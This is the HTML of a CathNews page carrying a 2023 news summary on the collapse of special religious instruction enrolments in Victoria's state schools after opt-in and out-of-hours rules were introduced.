	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Education Category archives." href="https://cathnews.com/category/education/" class="taxonomy category" ><span property="name">Education</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Religion class enrolments slump in Victoria’s state schools</span><meta property="url" content="https://cathnews.com/2023/02/27/religion-class-enrolments-slump-in-victorias-state-schools/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/education/">Education</a>
                            <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/victoria/">Victoria</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Religion class enrolments slump in Victoria’s state schools</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">27 February 2023</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/02/0504class-Classroom-chairs-Bigstock.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2023/02/0504class-Classroom-chairs-Bigstock.jpg" alt="" class="wp-image-11288" srcset="https://cathnews.com/wp-content/uploads/2023/02/0504class-Classroom-chairs-Bigstock.jpg 461w, https://cathnews.com/wp-content/uploads/2023/02/0504class-Classroom-chairs-Bigstock-297x150.jpg 297w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption class="wp-element-caption">The number of children enrolled in religious instruction classes in Victorian state schools has dropped from 93,000 in 2013 to fewer than 1000 students (Bigstock)</figcaption></figure>



<p>Religious instruction has almost disappeared from Victorian state schools, as government changes to make the program voluntary and held outside class hours prompted enrolments to drop by 99 per cent in 10 years. Source: <em>The Age</em>.</p>



<p>In 2013, nearly 93,000 Victorian students were enrolled in special religious instruction, in which religious groups taught students about Christianity, Islam, Judaism, Buddhism or the Baha’i faith.</p>



<p>But government changes since 2011 – requiring parents to opt their children into classes, and then, under the Andrews Government, shifting classes to lunch or outside school hours – have sapped demand, with fewer than 1000 students currently enrolled.</p>



<p>The decline coincides with the number of Australians who identify as Christian falling from 61 per cent in 2011 to 44 per cent in 2021, and 42 per cent of Victorians said they had no religion, according to the 2021 census.</p>



<p>In 2018, 1487 students across 71 government schools were receiving special religious instruction classes, according to the Education Department’s last count. But the only two special religious instruction providers still operating in state schools say there are now about 750 students.</p>



<p>Korus Connect said about 300 students participate in its weekly Christianity classes, which are supervised by a teacher.</p>



<p>United Jewish Education Board marketing manager Rebecca Hoffman said 450 students across 32 Victorian schools attended the board’s Judaism classes.</p>



<p>When lessons were scheduled during class hours, about 1300 primary school students across 40 schools participated, she said.</p>



<p>Victorian Government school education must be secular by law. Religious education, where students study world faiths and secular beliefs, is part of the Victorian curriculum.</p>



<p>The Coalition pledged to reinstate special religious instruction to the curriculum if it won the 2018 election. It has since dropped that policy, calling for a curriculum review instead.</p>



<p>FULL STORY</p>



<p><a href="https://www.theage.com.au/national/victoria/religion-class-enrolments-slump-in-state-schools-in-decade-since-program-changes-20230221-p5cm6u.html" target="_blank" rel="noreferrer noopener">Religion class enrolments slump in state schools in decade since program changes</a> (By Madeleine Heffernan, <em>The Age</em>) </p>
                </article>
                                                                                <a href="https://cathnews.com/2023/02/27/acu-to-add-modern-slavery-studies-for-all-students/" rel="next"></a><a href="https://cathnews.com/2023/02/27/peters-picture-picked-for-vatican-competition/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/02/0227CM-The-winning-entry-CatholicMission.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/02/27/peters-picture-picked-for-vatican-competition/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/02/27/peters-picture-picked-for-vatican-competition/">Peter’s picture picked for Vatican competition</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/02/0227slav-A-scene-from-the-What-is-Modern-about-Modern-Slavery-video-ACAN.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/02/27/acu-to-add-modern-slavery-studies-for-all-students/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/02/27/acu-to-add-modern-slavery-studies-for-all-students/">ACU to add modern slavery studies for all students</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-421"><a class="gofollow" data-track="NDIxLDAsMSw2MA==" href="https://secure.stpauls.com.au/strathfield/the-official-directory-of-the-catholic-church-in-australia-2025-2026-print-edition.html" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/07/catholic-directory-ad-248x360-now-available-2.gif" /></a></div></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-367"><a class="gofollow" data-track="MzY3LDAsMSw2MA==" href="https://massforyou.com.au/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/01/mfyah-360x248-cathnews-copy.png" style="max-width:360px;" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2025/11/07/pope-meets-palestinian-leader-amid-concerns-over-gaza-ceasefire/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/11/1107leo-Pope-Leo-XIV-welcomes-Palestinian-President-Mahmoud-Abbas-to-a-meeting-in-the-Apostolic-Palace-at-the-Vatican-yesterday-CNS-Vatican-Media-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/11/1107leo-Pope-Leo-XIV-welcomes-Palestinian-President-Mahmoud-Abbas-to-a-meeting-in-the-Apostolic-Palace-at-the-Vatican-yesterday-CNS-Vatican-Media-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/11/1107leo-Pope-Leo-XIV-welcomes-Palestinian-President-Mahmoud-Abbas-to-a-meeting-in-the-Apostolic-Palace-at-the-Vatican-yesterday-CNS-Vatican-Media-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/middle-east/"><span
                                                                        class="el-rt-cat style_2">Middle East<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2025/11/07/pope-meets-palestinian-leader-amid-concerns-over-gaza-ceasefire/">Pope meets Palestinian leader amid concerns over Gaza ceasefire</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2025/11/07/west-australian-government-to-buy-catholic-hospital/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/11/St-John-of-God-Mt-Lawley-Hospital-exterior-1-810-SJOG-Health-Care-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/11/St-John-of-God-Mt-Lawley-Hospital-exterior-1-810-SJOG-Health-Care-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/11/St-John-of-God-Mt-Lawley-Hospital-exterior-1-810-SJOG-Health-Care-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/healthcare/"><span
                                                                        class="el-rt-cat style_2">Healthcare<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2025/11/07/west-australian-government-to-buy-catholic-hospital/">West Australian government to buy Catholic hospital</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2025/11/07/reality-for-families-worsening-foodbank-report-says/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/11/0428shop-supermarket-shop-cost-of-living-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/food-security/"><span
                                                                        class="el-rt-cat style_2">Food Security<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/poverty/"><span
                                                                        class="el-rt-cat style_2">Poverty<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2025/11/07/reality-for-families-worsening-foodbank-report-says/">‘Reality for families’ worsening, Foodbank report says</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2025/11/07/good-and-faithful-servants-recognised-with-papal-honours/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/11/Papal-Awards-for-Melbourne-lay-catholics-Melbourne-Catholic-810-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/11/Papal-Awards-for-Melbourne-lay-catholics-Melbourne-Catholic-810-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/11/Papal-Awards-for-Melbourne-lay-catholics-Melbourne-Catholic-810-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/honours/"><span
                                                                        class="el-rt-cat style_2">Honours<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2025/11/07/good-and-faithful-servants-recognised-with-papal-honours/">‘Good and faithful servants’ recognised with papal honours</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2025/11/07/pope-meets-palestinian-leader-amid-concerns-over-gaza-ceasefire/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/11/1107leo-Pope-Leo-XIV-welcomes-Palestinian-President-Mahmoud-Abbas-to-a-meeting-in-the-Apostolic-Palace-at-the-Vatican-yesterday-CNS-Vatican-Media-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/11/1107leo-Pope-Leo-XIV-welcomes-Palestinian-President-Mahmoud-Abbas-to-a-meeting-in-the-Apostolic-Palace-at-the-Vatican-yesterday-CNS-Vatican-Media-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/11/1107leo-Pope-Leo-XIV-welcomes-Palestinian-President-Mahmoud-Abbas-to-a-meeting-in-the-Apostolic-Palace-at-the-Vatican-yesterday-CNS-Vatican-Media-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/middle-east/"><span
                                                                        class="el-rt-cat style_2">Middle East<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/pope-leo-xiv/"><span
                                                                        class="el-rt-cat style_2">Pope Leo XIV<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2025/11/07/pope-meets-palestinian-leader-amid-concerns-over-gaza-ceasefire/">Pope meets Palestinian leader amid concerns over Gaza ceasefire</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="de758eb2c0dbb96c9ffb82e0-text/javascript"></script>
<script type="de758eb2c0dbb96c9ffb82e0-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
